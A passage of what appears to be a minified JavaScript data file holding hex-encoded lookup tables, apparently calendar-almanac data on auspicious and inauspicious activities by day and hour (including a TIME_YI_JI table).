:07762623221F1E20,000F1552296B2F2A=0D19253101:0776776A742623221F200C211D1E,11180F2F5206802B0B=04101C2834:0776776564,000F29382011=101C283404:0706397B7C794C636A48,520F7129472026=14202C3808:077C343589,880A=380814202C:076A79040363660F5D363F,52292E1F20382F15560123=16223A0A2E:076A696819,0F2918=222E3A0A16:076A171552847983546578,712970010F2D=182430000C:076A48,45752F29384C0F204F612B30=131F2B3707:076A7626271F1E20,0D0F29382F2E0E=0814202C38:07343589,065238=1C28340410:070039201F0C2789,06030F292F23=101C280434:076564,0F292002=0D19253101:073918111A17332C2E71292322271F1E20481D45548384,38002F702A=1824300C00:7C343589,8801=172F3B0B23:6A79363F65,0F292B7118=1B2733030F:6A170F19,5845754C201F4F382430=1B2733030F:6A170F1963766F,5452201F32=0C18243000:6A0339332C20528384531563,29713801000F0C47806B3B=2A3606121E:77766564000789,0F52201E8A01=202C380814:1F2027260076232289,0F29528339=0F1B330327:3435,8809=0F1B273303:34357B7C,8818=121E2A3606:34357B7C7789,0F291D=232F3B0B17:34357B7C89,0F2021=33030F1B27:34357B7C89,030F27=390915212D:34357B7C89,712917=1D29350511:3435073989,8802=2C38081420:34357C89,0111180F292006=30000C1824:34357C89,71291A=14202C3808:34357C89,8A2036=182430000C:3435000789,8835=232F3B0B17:34350089,0F2025=3707131F2B:34353989,0F2037=0D25310119:343589,0F52202D=0F1B273303:343589,0F7152290D=131F2B3707:343589,8830=121E2A3606:343589,881C=16222E3A0A:343589,8819=131F2B3707:343589,880F=15212D3909:343589,8832=14202C3808:343589,8813=0D19253101:343589,8811=17232F3B0B:343589,881E=142C380820:017018110F1A2E15495247838463462322271F,8D03=0F1B270333:0103040818111A155284262322271E20217A79708330,38472E631B=14202C3808:010670170F0E3A294152838454262322271F201E,2E1815442C=0F1B273303:01067071292C2E1F20,1103150F520A=17232F0B3B:010670181126271F202165,293816=182430000C:0106111839513A2C2E2D2F8C804B4723221F63,7152292037=0F2733031B:010203040618110F3315292A271D200C6339171A712C2E30491E21,7A21=0E1A260232:010206040318110F2E292A27200C70072C302F541F392B49,381512=1A2632020E:010206110F452C2E7129095B5226232227201F0C,58804B036B2B381C=142C380820:01023918112E2D493E52756624262322271F20,8D12=121E2A3606:008354,06462F2E1F27=030F1B2733:00797084831754,0F2E472D4E1F06=0D19250131:0079701811072C2E01060F33152627200C7A1A302F4576631F2B,8052382900=172F3B0B23:00790F072C2E0103047018111A262322271E7A302F5448637545,293815561E=101C340428:007952151E20,0F2E1F33=0F1B273303:007984831A160F1719,632E20471D6B01=152D390921:0079110F0304062A528423222627207A19701A2C2E2F5D83,294513=0F1B273303:0079181A165B332F2B262322271E2021030469702D4E49712930845D,454F05=152139092D:0079192E2F030417332D1552847A5D,4E201F=162E3A0A22:003826232277,632E20523A=0D19310125:0038262389,521513=1C28340410:00384089,0F202E157C07=04101C2834:00384089,152967631F=101C283404:00384740,0F2037=1C28340410:00387765504089,0F157C04=131F37072B:00385476,521F13=16222E3A0A:003854767789,2E1F522010=131F2B3707:003854637519,205D1D1F52151E210F=121E2A3606:003889,52201F1D4733=121E2A3606:003889,881F=212D390915:001D23221E2789,52290F2E1F202B=07131F2B37:002C7080305C784C62,2E1F472001=283404101C:004D64547589,0F292E=131F2B3707:005040,522E1F0F2C2004=3404101C28:005089,032C2E1F33=182430000C:005089,8815=192531010D:00261F23221E201D2189,8D12=131F2B3707:00261F2322271E200C89,8D1E=121E2A3606:0026271E20,2F2E1F33=16222E3A0A:002627241F1E20232289,8D33=14202C3808:002627651E20232289,881B=182430000C:00262789,292C2E1F2B2F2A=07131F2B37:00262322271F1E203F8B65,52290F038002=15212D3909:001779332D2322271E2007760304,38290F1C=1F2B370713:00173883546365756619,466115201F701D47522434=0D25310119:00170F79191A6540,712909387C2015=0E1A263202:00170F332C2E2D2F802952443F26232227201F,15637C383A=132B37071F:00170F7665776489,8D2A=390915212D:00177689,0F52804F2507=2E3A0A1622:00177179546A76,0F52443D1F2D=0915212D39:0070,0F292C2E791F13=131F2B3707:007083624C,0F38202E7D4F45471F7107=380814202C:00704F0D332C2E2D15363F261F20274C,0F2906036F4703=3404101C28:00702C2E164C157126271F1E202425363F,29386A032B0F=0F1B273303:00700F1715262720,472E386309=15212D0939:007022230726,2E17712952302F15=15212D3909:00704889,8834=1C28340410:0070784889,0345201F21=2D39091521:007007482089,2E1F58470B=0D19253101:0070071A010618110F5B52846775,6326202E=16222E3A0A:00701A17794C0F302F715475,2E454F8A20243A=0F1B330327:007018111A1617192E15382627201F656477,4F090A=0F1B273303:002E2F18110F5B3315292A26271F20210C7A70710102393E19,035A37=14202C3808:002E4344793F26271F20,03702C2F292B381A31=0E1A263202:00161A5D454F153826201E27,7D0D2904=152139092D:0004037039180F332D152952262322271F0C533A83,4117804735=1F2B370713:0004037B7C0F79494766754667,80293869208A1E=162E3A0A22:00040301067018111A0F332C15292A261E200C7A7919712F5D52838454,5617454F06=3404101C28:000403110F527079156523221E2027,0129802E1F6B1D=1830000C24:0004031A170F11332C2E302F1571292A657677451949,70201D5218=102834041C:0004031811171A5B332C2E155D52,0D29204504=17233B0B2F:00040318110F1519262322271E2021,52831F3825=3B0B17232F:00046A7966444C7765,010C202F38520F70292E31=14202C3808:003F261F202789,8836=131F2B3707:003F657789,7152290F032B3A=2632020E1A:003F651F0C2027232289,0F292B=16222E3A0A:003F89,8836=212D390915:000F76,032E1F522C292B22=2B3707131F:000F7765,2E1F7C4607=0F1B273303:000F01111A1615292A2627200C2C670279538384543E49,634512=0F1B273303:000F1320,6380382936=0F2733031B:000F1323222627,2E3829031535=0D25310119:00676589,0F200F=0C18243000:00401D232289,71290F47202B=101C283404:0040395089,8803=30000C1824:004023222089,0F291118470D=0A16222E3A:004089,0F5211=1A2632020E:004089,0F0147200B=3A0A16222E:00037039454F0D332971152C4C48,090F476341382E0A=111D293505:00037039041A26271F1E202322,0F2F2C335129452E0D3A3B=222E3A0A16:000370396A450D332F4B154C,0F208A7D41381F2E14=0F1B273303:00030401061A16170F332E71292627200C02696A45514F0D2C2D4E497A,2B0B=0F1B273303:000304111A33152D2E302F71292A5284530770022B,0F6345203B=0F1B330327:00030418111617332E2D2F292A52845407020D302B,090F452001=0F1B273303:000304080618110F1A2E2D0D3371292A2C302F7566010239454E802B,632039=2430000C18:00036A7415384878,45751F20240F522E834F2E=182430000C:000301394F2E154763751F27,0F707A802629710D192035=14202C3808:0003391983845475,2E1F0F6A702971722A0D04=0F1B270333:00483F,6338200F2A=3B0B17232F:00481F2023221E27262189,0F292C2E1B=122A36061E:0076645089,8819=202C380814:0076777566262322271F201E,0F111852290D=101C283404:00763989,0F2036=1E2A360612:00788B89,0671292E25=010D192531:00784C793989,0F29702E1F208A21=31010D1925:0006261F1E201D212322,0F2938111801=2A3606121E:00060403702C2E4C154947443D651F,0D2920=101C283404:0006522E261F20,0F712939=2632020E1A:00060724232227261F2025,520F157929382F22=31010D1925:0006547677,0F5229151F201B=0E1A320226:00061A161718110F292A0C26271F21797001022F49,470D=0814202C38:002876396577261F20,5283290F37=212D390915:0028397976771E232227,0F522E47442027=121E2A3606:006389,8822=101C280434:007B7C3989,881E=1830000C24:007B343589,8805=2E3A0A1622:00021719792B155D5466774962,010611180F292030=14202C3808:00020370454F0D3933192C2E2D156375261F202322,0F7123=0E1A260232:0002070818111A16175B153E445D5452848365647576,2038454F15=182430000C:0007385476771548,52061F2024=2D39091521:0007504089,0F29157030=15212D3909:0007504089,060F71702F2918=15212D3909:0007504089,880B=17232F0B3B:000770171989,0F2E20382F=0B17232F3B:00077089,522E1F8A202C=07131F2B37:000704036939487C4466,0F7011293821=1824000C30:000715547776,521F18=0E2632021A:0007030401021811171A0F2E2322271F1E706749528483,202F293800=0F1B330327:00077663,0F297138202C=0B17232F3B:000776776548,0F1118152E1F2017=121E2A3606:00077665776489,52830F208A14=1A2632020E:00077B7C4834353989,2952203B=2632020E1A:00076A386563,0F7D8A2066454F52754C15=1E2A360612:00076A0F3874485040,06707C2509=3606121E2A:00076A74504089,5229702C7D15=14202C3808:00076A74173926271F1E20,0F7029522B09=000C182430:00076A54196348767765,7920297115528A0D382B16=101C283404:000734357B7C3989,0F528329200C=06121E2A36:0007343589,290F7104=2E3A0A1622:0007343589,0F292F702012=182430000C:0007343589,0F71296B708003=15212D3909:0007343589,7129706300=0D19310125:0007010618111A332D302F15262322271E530270164C,560F712924=0E1A263202:000701020618111A1752848354230C7027,262038292C=111D293505:0007711F204840,010F29153814=17232F3B0B:00076527262322,1552835A201D0F382D=0D19253101:0007363F8B3989,09292C208A0F28=030F1B2733:000739483F66,0F208A2B0A=04101C2834:0007397B7C343589,0106522008=020E1A2632:0007396A48343589,0F203A=283404101C:00073934357B7C89,0F5223=3505111D29:000739343589,032010=0A16222E3A:000739343589,520F2F=111D293505:000739343589,8A200A=15212D0939:00077A7089,8817=17232F3B0B:000789,8D3B=172F3B0B23:000789,8815=1B2733030F:007C343589,881B=212D390915:007C343589,8812=15212D3909:006A79190F6F2627,6B46204538290B=380814202C:006A38075040,0F630141202B454F2D=121E2A3606:006A5040077448,702B2C0F2F292E=0B17232F3B:006A583F232227261F20,0F291547031C=232F3B0B17:006A6F391974,0F2E614447702C292F71201F38521F=31010D1925:0034353989,522E1F2B=0D19253101:00343589,060F5200=2A3606121E:00343589,7129565A01=131F2B3707:00343589,883B=111D350529:00343589,8800=152D390921:000150402627,0F292F2B1E=2733030F1B:00010F17505840,565A80385283846315=101C283404:000103020611187B7C2D4E616439201E0C26,522E474429=101C283404:0001030239450D297115332C2E4C,0F542070528438632C=101C283404:000103392E54837548,19700F58157A20381F=1830000C24:00010670175B71292A152322271E,03637C2B380F=0E1A263202:0001067052842E71291F20,030F38477533=131F2B3707:0001067011185B0D332C2E2D712909262322271F200C,0F5263250C=17232F0B3B:000106040318111A170F33292A26276A201D0C7A71077C1F1E74694F,520A=0D19253101:0001060403232226380F767754,568020152D=111D293505:000106025B75712904032D302F382B2A0D801E20,2E1F0F0F0C=0D19253101:00010607155B5C26271E2021165D83,38470F2920=16222E3A0A:000106073018110F3329271E0C7A0D75,3826201508=0F1B273303:00010618111A16332C2E2F2D27200C07483A450D,1552843825=0E1A263202:000102261E2027,03476F700F2971382E39=15212D3909:0001027007834878,2E388A201D17=131F2B3707:00010203450D3329152C2E2F5375,0F638A6A1D8A382D=0E1A263202:000102030D70332C2E29712F534426201F1E,0F38152F=121E2A3606:0001020370450D332C2E2D152971,0F52838A201D1B=1D29350511:0001020370528384631575712D2E4E3E581F1E1D,292C2B452620803A=222E3A0A16:0001020370392F2971152B54754C,458A1F0F20462C=14202C3808:0001020370392F80712B546675201E26,1F58472E152F=16222E3A0A:000102037039714515750D33,201D381F092E0F1103=32020E1A26:000102030F7039453319152E2D2F63751F0C1E20,71290D38472C=16222E3A0A:000102035270392E2D5863,0F381D2B2921201511=131F2B3707:0001020352666A,0F7020262938172F3A=2430000C18:00010203332C2E2F1558631F,0F1920707A2971264627=05111D2935:0001020311180F702E1F7952838468332D6749443E46630C1E1D21,292B2035=1C28340410:000102031118396375664819,1D4138702080291F=232F3B0B17:000102033945332C6375201D21,0F1929710D702D=101C283404:00010203390D3329152C2B751E20,2E1F54475352458316=111D293505:0001020339161745514F2C190F1A152E2D2F304979,8D13=17232F3B0B:00010203396A79637566201D211E,29387D71707A30=101C283404:000102033911170D3319152E2F0947442627201F,8D25=3505111D29:000102031811392E2D19528384543E4463751F20,152F1A290F0D=0E1A263202:0001020626232227201E,0F2E03801F0F=101C283404:0001020617385483,030F47202B6B1B=2733030F1B:000102060F17705283797823221E2027,2E712910=121E2A3606:000102062A397129797B7C2E1F2425,162F5D20262B=182430000C:0001020603691817452C2E2D498344,412B6A09633808=3A0A16222E:0001020603700F7B7C2E1F692D48302F565A586366240C21,2B151A292039=17232F3B0B:000102060717706A33392D2E4E674447482322271E210C,71292B4F2023=33030F1B27:0001020607036A5D397C2163664744,0F4E25208A08=04101C2834:000102060775261F20,71290F70150C=101C283404:00010206111803302F565A802D4E2B881F261E0C,0D0F521B=16222E3A0A:00010206090D5B7952838454685D7B7C443D77656366201F1E,030F47454F24=010D192531:000102071283542627201D210C4C78,29580F2E6352032E1F01=32020E1A26:00010275261E0C2322,6303706F0F292E1F19=0E2632021A:000102081A158483262322270C1E,700F292E1B=101C283404:00011A1615262322271F1E200C214C,472B0F1124=3707131F2B:00013974150726271F1E200C,0F06520D297170382B4507=17233B0B2F:000118111A16175B154C26271E200C232279302F5D528384547543,0F297C7A03=17232F3B0B:000118111A332C2E2D1571292A2627200C7A1979,387C02=172F3B0B23:000118111A332C2E2D1571292A23222627200C7A791970302F5D5283845456,387C454F1F=0E1A263202:0001081811171A160F1571292A26271E20396476452B0D,632E523813=15212D3909:00211D1E232289,8D16=0E2632021A:006526232227201F,8926=05111D2935:00657689,6B0F5225=16223A0A2E:00654C89,8D03=2A3606121E:006589,2970472008=15212D3909:001A170F5B332E2D7129261E203E5D,1503528306=152139092D:001A170F1379232227761926,71293833=1C28340410:001A1715838444363F261F1E200C2322,0F476B52036338=14202C3808:001A2B5448701938754C,152E20242510=0D19253101:0039504089,8D39=283404101C:003926271E20747677642322480C06,2E1F38=0F1B273303:0039262322271E201D210C0748766465776A,150F382939=202C380814:0039332C2E2D2F152B4644261F1E,0F7019382971637A31=192531010D:0039787989,1F2E2010=101C283404:0039787089,2E1F8A034F206B29=05111D2935:00398B7989,0F200C=131F2B3707:0039077426271F1E20,0F29713852832B632D=14202C3808:0039076A7426271F2048,0F79197029717A382C=0E1A263202:00397C343548,8929=3B0B17232F:003934357B7C89,0F2028=16222E0A3A:0039343589,8D34=16222E3A0A:0039343589,880B=111D293505:0039343589,8805=17233B0B2F:0039343589,882E=101C283404:0039343589,8806=17233B0B2F:00390103040618111A17332C2E262322271E157A7071302F45631F2075,807C2B=0915212D39:00396577647969271E2322,52012E1F2620612D=16222E3A0A:00391A6A15384C4943363F7448,0F0379472B6319=192531010D:00394C786F89,0F2E442035=182430000C:003989,882A=121E2A3606:003989,8816=13191F252B313701070D:003989,8801=0D19310125:003989,880D=0F1B273303:0018112C2E01040607332D292A09270C2322696870302F47023945,382052801C=101C340428:00190F153917701A48,472E1F200334=1F2B370713:00195475667689,5229152E2019=222E3A0A16:004C504089,0F5215470A=3A0A16222E:005C702C2F802B154C78,5A562E1F208A45466319=102834041C:0089,090F1538=131F2B3707:71297C790001062A0F802D,5215705D2F=0E1A263202:7100030170391959152E2D2F2B,0F201F4F75668A3824=030F1B2733:5483846376656419786A,298030201A=2430000C18:5452838479195D00012A0D7B7C2C2E3348156366242526201E,0F71292D=07131F2B37:54528384700001020339482D301571565A363F637566,06292B201F8A29=030F1B2733:54528384036F796A153E65,7129631D=2733030F1B:5452848303152F802C2D,2E1F208A7A700F29710C7D22=33030F1B27:118384155B20272E1F21,0F03380E=0E1A263202:1179302F842627201E,0071292E1F0E=06121E2A36:11177B7C52842C2E5B1F20,060071292F0F0E=101C283404:110F70528475660D7129,012E1F20262A=101C283404:110F03706A795215636626271E,0C012F38062C292B07=020E1A2632:110F0001702C2E7129201F,52060C=0E1A263202:110F00017052792E1F1E,71290D2B2020=293505111D:110F1A6A702C2E1952838453712F6375,45201500011D=101C340428:11037B7C2E2F7129,0F52200B=0E1A263202:11000170792C2E7129,0F52201F01=111D350529:110001527B7C2E75,0F2009=04101C2834:1100010206702D804E2B2620,0F52540D00=131F2B3707:110001392E1F20,0F712932=17232F3B0B:117154528384292C2E302D4E092A0D50407970443D,5680410023=2B3707131F:111879690001020370396A2E2D528384543E637566,0F380D580F292000=222E3A0A16:111879076A1A171523221E272024,5229700F1D012E292B0C2F0B=06121E2A36:111817000106702C2E71292A0D33802D302F4E2B44,0F52252029=07131F2B37:11180F000704030D7C684580302F153867534775,70204119=2430000C18:11180F00012A0D70795D7B7C39332D2C2E4E4863664C,064F478A2037=1E2A360612:11180F000152548471702C2E2D4E303348492A156144474C63,8A201F38450618=202C380814:11180F000128032A0D7129302C2E2F2D802B09411F1E20,5284543824=2F3B0B1723:11180F0001020370391952845329712B632E7B7C792D2C8020,385D151E=293505111D:11180F0001020339700D29716375662E1F2620,3815568016=16222E3A0A:11180F000102587B7C5283847971302F804B2B497675,09612E1F201E=232F3B0B17:11180F00010E715229702E79692C2D2B15093954444C66,2F565A806132=131F2B3707:11180F71297052838454792A0D33802D153853201F1E212627,012F56476628=3707131F2B:11180F71297000010604032A0D793969302F33802D636675,201F52565A1E18=1D29350511:11180F5C000102030D332C2E195329711563261F202322,52843A=202C380814:11180370392A0D3329712C2F156375795B5D,450C8A00382E1F20010C=3A0A16222E:11185283847975661271393D692D15565A201E262322,292F060D0C02=30000C1824:111852838470795B302F404533802D152B39201E23221D212726,0F2E1F010D2923=2D39091521:111852838453546319297115030D332B2C,060F8A2E38201F38=0D19253101:111800020D041A796933483E5347446563751F1D212026,010F09150C17=2430000C18:1118000717161A2C2E3371292B56433D6375363F,0F010347208A09=020E1A2632:111800012A0D2C705271292E201F,1538617904=30000C1824:11180001032A0D70795B2C2E302F802D4E152B33714161201F26,520958470A=000C182430:11180001020439332C2E302F2B5844477515634C1F2721,0F520D19267A2971702037=232F3B0B17:111800010206037939695483845D2D2E4E446375661F262120,0F52290D7123=31010D1925:111800010206071979697C67474475664C,0F16298A2014=182430000C:11187129705B79000106032A0D397B6F7C802D2C2B61756627261E0C1D21,0F2E15414732=192531010D:111871545283842979397B7C69152B2A0D33485324251F1D1E26,6B00702F800C201E=1F2B370713:5D0007363F232227261E21,037C0F471F202E=0E1A263202:6526232227201F,880E=111D293505:653989,8806=131F2B3707:363F6526232227201E89,8832=1A2632020E:1A454F548384,881D=121E2A3606:1A38712975,0F201A=0E1A263202:1A162623227954,0001710F290C=0F1B273303:1A16170F13152654,3852204F32=0F1B273303:1A5D453A332C2E2F4B25262322271F201E1D21,000F704723=2F3B0B1723:3950177089,522E1F0F201A=1D29350511:39701117302F713819297566,004551152C2E201D1F34=121E2A3606:393589,881A=15212D3909:393589,882C=182430000C:393589,8825=101C283404:393589,881C=2531010D19:394089,71294709636F7C440D=0D19253101:3948007889,8D38=2430000C18:394889,8811=111D293505:394889,882A=0E1A263202:3907,8807=0D19253101:39343589,8831=101C283404:393489,8801=222E3A0A16:390050404C89,0F528329692018=131F2B3707:39006A26201F,0F520D38580629712B09=380814202C:390001022C2E302F1575804B2D261F20,0D0F0319707D5229717A15=17232F3B0B:3989,8D11=0A16222E3A:181179838454637566,0F5229012007=111D293505:18117915384C,52200E=0C18243000:1811795B032C2E302F802D4163754C27261E1D2120,010D0F29521F29=16222E0A3A:1811795B5466,01202F=192531010D:181179000607040D03302F5283844F3A45512B1533664C47,090F702E208A2B=0B17232F3B:18117900012C2E5B1F20,0F710D52291A=122A36061E:181179190E332C2E2D52637566262322271F20,8D02=0F1B273303:181117332C2E1526232227201F1E3E,38030F522922=142038082C:181170792C2F7129,52201F=121E36062A:18117001061579,71292023=121E2A3606:18117000012C2E7129,522024=3505111D29:18110F3900010203700D3329711563752E1F0C201D,38525D1A=101C283404:18110F197983842E230C271F1E7A70525463,2620291503=111D293505:1811002E1F8384,0F2022=1824000C30:181100012C2E2F1F,0F3821=142038082C:181100012C2E2F1F20,0F5229=14202C3808:181100015B3875,2E2034=15212D3909:181100012A0D2C2E2F2B2D304E447129841F,0F09416138200F=0814202C38:181100012A0D52842953411E20,2E1F0F47152F=131F2B3707:18110001032A0D845B7129302F791533536678,0F208A1F1D33=17232F3B0B:18115452840001712970802D2C2E302F2B2A0D78791F,0F204758610E=0F1B273303:18111A16175B3315262322271F1E201D215D838454433E363F754551,00030F290D=0C18243000:18115C0001702A2C2E2F5283847129795B6375802D154C,1F208A2407=15212D3909:88,262052830D=17232F3B0B:88,8D17=102834041C:88,8D0B=15212D0939:88,8D24=121E2A0636:88,8D09=17232F0B3B:88,8D13=111D293505:1979,3F2F2E45207D37=112935051D:1966583F6589,8831=16222E3A0A:4C4089,880C=0C18243000:4C78,297172380D2A2E0F47484112=16222E3A0A:5C0F1811790070528471291F20,2F0380512514=1C28340410:5C0001020652835B0E03804B2D4E2B752024210C,292E565A36=1A2632020E:5C11180001027170520D2984832B15200C,03802E386333=15212D3909:89,6B34=111D293505:89,8D";a.TIME_YI_JI="0D28=,2C2E2128=,2C2E0110=,2C2E0C1F=,2C2E7A701B1C=,01022308=,01026D003026=,000106037A702D02=,000106037A702802=,000106037A703131=,000106037A70341B=,000106087A701F0E=,000106087A702E15=,000106087A702C2E0E39=,000106087A702C2E0D2B=,881727=,88032D=,88352F=,882B2F=,882125=,882A22=,880C1E=,880220=,88161A=,882018=,883422=,880113=,880B11=,883315=,882915=,881F17=,88150D=,88122E=,88302A=,88262A=,883A28=,880826=,881C2C=,881905=,882303=,880F09=,88050B=,883701=,882D01=,88060C=,882410=,881A12=,882E0E=,88380E=,881010=,883630=,881834=,880E38=,882232=,882C30=,88043A=,881E0A=,880006=,883208=,880A04=,881400=,882808=,883137=,883B35=,882737=,881D39=,88133B=,880933=,88251D=,882F1B=,881B1F=,88111D=,880719=,88391B=,88212D=,7A702C0B15=,7A70551515=,7A70552D00=,7A7D2C2E1334=382C,000106083528=382C,7A70000106080504=382C7A6C55700F197120,00010608223A=380006082C,01026D0D2C=380006082C,01027A70551D30=380006082C0F71295283,01027A703636=380006082C0F71295283,0102416D1226=380006082C7A706C550F297120,0102251C=380006082C7A6C55700F197120,01026D2300=3800010608,2C2E0324=3800010608,7A702C2E082E=3800010608,7A70552C2E3B34=38000106082C,2F8026330C=38000106082C,2F80267A701622=38000106082C7A70556C0F197120,1904=38000106082C7A6C55700F197120,1514=38000106087A70556C0F197120,2C2E3138=38000106087A70556C0F197120,2C2E0B10=38000106087A6C55700F197120,2C2E2B28=387A6C55700F197120,000106082C2E2E16=38082C,000106037A700E3A=38082C,000106037A703708=38082C6C550F197120,000106037A701B20=38082C6C550F197120,000106037A70111C=38082C6C550F197120,000106037A703A2D=2C38,000106082733=2C38,000106081015=2C38020F71295283,000106083817=2C2920,7A700F03=2C2920,616D1839=2C292070556C100F,00010608161B=2C2920020F7100010608,302B=2C2920556C0F1971,7A701E07=2C2920010F,1B1B=2C2920010670100F00,352B=2C292000010206100F70,082B=2C292000010206100F707A,0C21=2C292000010870556C100F7A,0617=2C29206C0F1971,7A70552807=2C29207A70556C0F197100010206,122F=2C29207A706C55100F1971,1017=2C29207A706C55100F1971,2731=2C20,616D0436=2C2070550F,7A7D01022E12=2C200F71295283,01021831=2C20556C0F1971,7A702912=2C20100F52,01026D1D33=2C807138152952,000106080E31=2C80713815295270556C100F,000106083201=2C80713815295270556C100F7A,000106080327=2C80713815295202100F,000106037A702B2B=2C80713815295202100F,000106037A702801=2C80713815295202100F,000106083639=2C80713815295202100F7A7055,00010608341D=2C807138152952556C100F,000106037A701B23=2C807138152952010F6C55,7A70302D=2C8071381529520102100F7A7055,2231=2C8071381529520102100F7A6C55,1F13=2C80713815295200010206100F20,7A70313B=2C8071381529526C550F,000106037A701A15=2C8071381529527A70550F,000106080219=2C8071381529527A70556C0F19,000106082E0D=2C80713815295208556C100F,000106037A70161F=2C80711529525670556C100F,000106083813=2C80711529525670556C100F,000106082D05=2C807115295256020F7A706C55,2237=2C80711529525602100F,000106081F0D=2C80711529525602100F55,000106037A702627=2C8071152952560102100F7A706C,2C33=2C8071152952560102100F7A706C,0939=2C80711529525601100F7A7055,416D021F=2C80711529525600010206100F70,0E37=2C80711529525600010870556C10,2129=2C8071152952566C550F,7A702519=2C8071152952566C550F19,7A702417=2C8071152952566C55100F19,000106037A70043B=2C8071152952566C55100F19,000106037A700C1B=2C8071152952566C55100F19,7A703B31=2C8071152952566C100F19,7A705500010603172D=2C8071152952567A70550F,416D3A2F=2C8071152952567A70556C100F,1901=2C8071152952567A706C55100F19,1119=2C8071152952567A6C55700F19,1C2B=2C80711529525608556C100F,000106037A701403=2C80711529525608556C100F,000106037A70071D=2C80711529525608100F55,000106037A701908=292C20,7A7D01026D2E0F=292C200102100F7A7055,032C=292C20000608,0102071C=292C206C550F1971,000106037A700E33=292C207A70556C000108,0503=2920550F,7A702C2E0721=2920556C100F,7A702C1225=2920000108556C100F,7A702C2E1F11=2900010870556C100F7A,032C201A11=297A70556C100F,032C200E35=297A70556C100F,032C20000A=70556C0F197120,7A7D3A29=70556C100F2C20,000106081C25=70556C100F2C20,000106082805=70556C100F2C20,000106082F20=70556C100F2C20,00010608150C=70556C100F29522002,7A7D000106033314=70556C100F,00010608032C20122A=70556C08,7A7D000106032415=70100F2C715220,000106081A0D=4B0F2C20,000106037A701902=4B0F2C20,000106080E3B=4B0F20,7A702C000106032E17=0F2C09382920,7A7000010603363B=0F2C093829206C55,000106037A70082C=0F29528320,7A2C71707D01026D0718=0F712952832C20,7A7D01021C26=0F712952832C20,7A7D01026D3918=0F712952832C2038000608,01027A70552126=0F712952832C2010,01021330=0F712952832C207A7055,01021118=0F712952832C207A7055,01023524=0F715220,7A70552C2E3419=20556C0F1971,7A702C2E1D31=2000010206100F,7A702C1E05=0270290F2C207A,00010608212C=0270550F,00010608032C200C23=0270550F,00010608032C203706=0270550F20,000106082C2E2520=0270550F20,7A7D000106032E13=0270550F202C807115295256,000106081620=020F29528320,000106087A2C71707D0112=020F2952832055,7A2C71707D000106030F08=020F20,7A7055000106032A23=020F712952832C20,2521=020F712952832C20,000106082F21=020F712952832C20,000106080003=020F712952832C20,7A700432=020F712952832C2038000106086C,7A701E03=020F712952832C2070556C10,000106081623=020F712952832C2001,2236=020F712952832C2001,000B=020F712952832C2001,7A70552C36=020F712952832C20013800,416D341E=020F712952832C20017055,7A7D0E32=020F712952832C200110,7A7D0329=020F712952832C2001107A706C55,262D=020F712952832C20017A7055,1229=020F712952832C2000010608,122D=020F712952832C2000010608,1011=020F712952832C2000010608,0A0B=020F712952832C2000010608,1F0F=020F712952832C2000010870556C,1A0E=020F712952832C206C55,7A703312=020F712952832C2010,000106037A70172A=020F712952832C2010,7A7055000106033B3B=020F712952832C2010,416D000106037A700B12=020F712952832C20106C55,000106037A700615=020F712952832C207A7055,3203=020F712952832C207A7055,201B=020F712952832C207A706C5510,2023=020F712952832C207A6C7055,2A1B=020F7129528320,000106087A702C2629=020F7129528320,7A702C2E3709=020F7129528320,7A702C000106083A24=020F7129528320,7A70552C2E341A=020F712952832038000106087A70,2C2E1C2D=020F712952832001,7A702C2E0611=020F712952832001,7A702C2E021A=020F712952832001,7A7D2C2E3815=020F71295283200100,7A702C2E3024=020F71295283200110,616D2C2E093B=020F71295283206C55,7A702C2E000106030505=020F71295283206C55,7A702C030C1A=020F71295283207A706C55,000106082C2E3705=020F712952837A706C55,032C201F0C=02550F20,000106037A700508=02550F20,000106037A703029=02550F20,000106087A702C2E3027=02550F202C807115295256,000106037A703526=02100F2C29528320,000106037A70150E=02100F2C29528320,00010608380F=02100F2C29528320,000106083527=02100F2C29528320,7A70000106031C27=02100F2C2955528320,000106081227=02100F2C29555283207A706C,00010608060F=02100F2C29555283207A706C,000106081D34=02100F7020,7A7D000106030F02=02100F7055528315,2F8026000106083920=02100F7055528315,2F802600010608212A=02100F7055528315,000106082A20=02100F7055528315,000106083A26=02100F7055528315,000106080439=02100F7055528315,000106080008=02100F7055528315,000106081B21=02100F7055528315,00010608071B=02100F7055528315,000106080D24=02100F7055528315,000106082C2E2C32=02100F7055528315,000106082C2E2B2C=02100F7055528315,00010608032C201402=02100F7055528315,00010608032C20391C=02100F7055528315,7A7D000106031F10=02100F705552831538,2F8026000106082D06=02100F70555283157A,2F802600010608290D=02100F20,7A702C000106032416=02100F20,616D000106037A702C34=02100F20292C,7A70000106031C2A=02100F528315,7A7055000106032234=02100F528315,7A7055000106032A21=02100F55528315,000106037A703313=02100F55528315,000106037A700509=02100F55528315,000106037A702D03=02100F55528315,000106037A700613=02100F55528315,000106037A702235=02100F55528315,000106037A70391D=02100F55528315,000106037A70100F=02100F55528315,000106087A702C111B=02100F55528315,000106087A702C2E2916=02100F55528315,7A2C71707D000106030430=02100F55528315,7A2C71707D000106033B32=02100F55528315,7A2C71707D000106081903=02100F55528315,7A702C2E000106033A27=02100F55528315,7A702C000106030931=02100F55528315,7A702C000106030C1C=02100F55528315,7A70000106032735=02100F555283152C8071,000106037A700B13=02100F555283152C807138,000106037A701517=02100F555283152C807138,000106037A702917=02100F555283156C,000106037A703136=550F522010,7A2C71707D01022A1E=550F715220,7A702C2E1333=550F715220,7A702C2E000106081405=556C,000106087A702C2E0433=556C,7A70000106083B38=556C0F197120,7A702C2E1E01=556C0F19712001,7A702C2E190B=556C000108,7A70230B=556C000108,7A702C2E1A0F=556C0001082C807115295256,7A701830=556C0008,7A2C71707D01023814=556C100F295220,7A2C71707D03082F=556C100F295220,7A702C0C1D=556C100F295220,7A702C2E00010603021D=556C100F295220,7A70000106031121=556C100F2952202C,7A701835=556C100F2952202C80713815,000106037A703B30=556C100F29522002,000106037A70290C=556C100F29522002,7A70000106030930=556C100F2952200238,000106037A702B27=556C100F2952200102,7A702C2E3812=556C08,000106037A701012=556C08,000106037A701621=556C08,7A702C2E000106033209=556C08,7A702C2E000106032021=556C082C807138152952,000106037A700009=556C082C807138152952,000106037A702A1D=807138152952000170100F,032C200A05=807138152952000170100F,032C20273B=8071381529527A706C550F,032C203423=80711529525600010870556C100F,032C201511=80711529525600010870556C100F,032C20183B=80711529525600010870556C100F,032C203311=010F2C80093829206C55,7A702B29=010F2C80093829206C55,7A70616D3A25=010F2C09382920,7A70550825=010F2C093829207A6C5570,201E=010F09382920,7A702C2E352E=010670100F2C71522000,1C28=010670100F7152207A6C55,2C2E2E11=0106100F7152,7A70032C203205=0106100F71526C,7A70032C202A19=0102290F20,7A702C2E2A1F=010270290